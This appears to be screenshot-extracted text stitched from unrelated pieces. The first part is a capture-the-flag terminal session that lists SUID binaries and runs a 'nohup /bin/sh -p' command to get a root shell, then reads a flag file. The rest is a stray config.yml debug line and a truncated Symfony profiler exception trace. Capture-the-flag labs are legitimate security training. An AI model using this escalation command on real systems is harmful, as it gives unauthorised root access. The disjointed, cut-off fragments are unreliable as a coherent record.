 /snap/core/16091/usr/sbin/pppd
/bin/mount
/bin/su
/bin/umount
/bin/ping
/bin/fusermount
dlink@victim01:~$ /usr/bin/nohup /bin/sh -p -c "sh -p <$(tty) >$(tty) 2>$(tty)"
/usr/bin/nohup: ignoring input and appending output to 'nohup.out'
# id
uid=1002(dlink) gid=1004(dlink) euid=0(root) groups=1004(dlink)
# cd /root
# ls
flag.txt  snap
# cat flag.txt
Nice work!
                .:##:::.
              .:::::/;;\:.
        ()::::::@::/;;#;|:.
        ::::##::::|;;##;|::
         ':::::::::\;;;/::'
              ':::::::::::
               |O|O|O|O|O|O
               :#:::::::##::.
              .:###:::::#:::::.
              :::##:::::::::::#:.
               ::::;:::::::::###::.
               ':::;::###::;::#:::::
                ::::;::#::;::::::::::
                :##:;::::::;::::###:::      .
              .:::::; .:::##::::::::::::::::
              ::::::; :::::::::::::::::##::  #rootdance
#
Set both debug: true and debug_show_loggedoff: true in config.yml.
Whoops, looks like something went wrong.
1/1
RuntimeException in FileProfilerStorage.php
Unable to create the storage directory (/var/www/
1. in FileProfilerStorage.php line 143
2. at FileProfilerStorage->write(object(Profile)) in Profiler.php line 104
3. at Profiler->saveProfile(object(Profile)) in ProfilerListener.php line 152
4. at ProfilerListener->onKernelTerminate(object(PostResponseEvent),
5. at WrappedListener->__invoke(object(PostResponseEvent), 'kernel.terminate',
6. at EventDispatcher->doDispatch(array(object(WrappedListener),
line 46
7. at EventDispatcher->dispatch('kernel.terminate', object(PostResponseEvent)) in
8. at TraceableEventDispatcher->dispatch('kernel.terminate',
9. at HttpKernel->terminate(object(Request), object(Response)) in Application.php
10. at Application->terminate(object(Request), object(Response)) in Application.php
11. at Application->run(object(Request)) in Application.php line 97
12. at Application->run() in index.php line 12